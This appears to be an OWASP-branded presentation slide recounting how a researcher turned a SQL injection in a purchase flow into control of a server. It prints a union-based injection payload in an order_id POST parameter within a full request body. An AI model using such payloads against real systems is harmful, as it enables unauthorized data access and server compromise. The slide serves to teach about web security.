 OWASP
Open Web Application Security Project

SQL Injection Scenario
SQLi to RCE

• Ibrahim Raafat (Egyptian Researcher) could exploit a SQLi vulnerability to have full control on the server.

• He was doing purchase when he noticed the following URL and tried to inject it with SQLi payload in each parameter until one succeeded.

• Union based SQL injection in order_id parameter POST:
order_id=-116564954 union select 1337,2,3,4,5,6,7,8,9,10,11,12,13,14,15– –
&first_name=aaaa&last_name=sssss&street1=dddddddddd&street2=ddddddd&city=fffffff&state=ff&postal_code=12547&country_code=US&phone=45454545457&method=flickr.products.orders.setShippingAddress&csrf=1365645560%3Acmj2m0s5jvyrpb9%kld65d65d54d54d55d45dsq&api_key=3c7ab2846f4183ecg56s96d5d5w4e644268&format=json&hermes=1&hermesClient=1&reqId=q3oovqa&nojsoncallback=1